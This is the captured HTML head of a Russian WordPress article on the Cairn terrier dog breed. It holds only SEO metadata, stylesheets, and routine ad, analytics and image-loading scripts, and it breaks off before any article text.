

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/kern-terer/
body_size: 57459
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768993701})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Керн-терьер : описание породы собак с фото и видео</title>
	<meta name="description" content="✅✅✅  Подробный обзор породы собак Керн-терьер с фотографиями и видео. История происхождения, внешний вид, характер, воспитание, особенности содержания, ухода и питания, здоровье, выбор щенка, цена и многое другое  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/kern-terer/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Керн-терьер : описание породы собак с фото и видео" />
	<meta property="og:description" content="Подробный обзор породы собак Керн-терьер с фотографиями и видео. История происхождения, внешний вид, характер, воспитание, особенности содержания, ухода и питания, здоровье, выбор щенка, цена и многое другое" />
	<meta property="og:url" content="https://usatiki.ru/kern-terer/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2018-03-20T20:49:39+00:00" />
	<meta property="article:modified_time" content="2023-10-17T04:39:19+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ryabinka1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ryabinka1" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"fd7b027143"};
